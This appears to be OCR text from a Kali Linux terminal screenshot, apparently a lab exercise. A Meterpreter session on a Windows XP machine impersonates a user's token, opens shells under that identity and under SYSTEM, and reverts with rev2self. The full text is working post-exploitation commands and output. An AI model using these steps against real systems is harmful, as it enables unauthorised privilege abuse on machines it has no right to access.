 kali@kali: ~
02:40 AM
Ctrl
99%
kali@kali: ~
File Actions Edit View Help
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token
Usage: impersonate_token <token>
Instructs the meterpreter thread to impersonate the specified token. All other actions will then be mad
e in the context of that token.
Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space
meterpreter > impersonate_token USER-KN3AEH9K6N\\User1
[+] Delegation token available
[+] Successfully impersonated user USER-KN3AEH9K6N\User1
meterpreter > getuid
Server username: USER-KN3AEH9K6N\User1
meterpreter > shell
Process 1276 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>echo %USERDOMAIN%/%USERNAME%
echo %USERDOMAIN%/%USERNAME%
USER-KN3AEH9K6N/User1
C:\WINDOWS\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > rev2self
meterpreter > hetuid
[-] Unknown command: hetuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1540 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>echo %USERDOMAIN%/%USERNAME%
echo %USERDOMAIN%/%USERNAME%
MSHOME/USER-KN3AEH9K6N$
C:\WINDOWS\system32>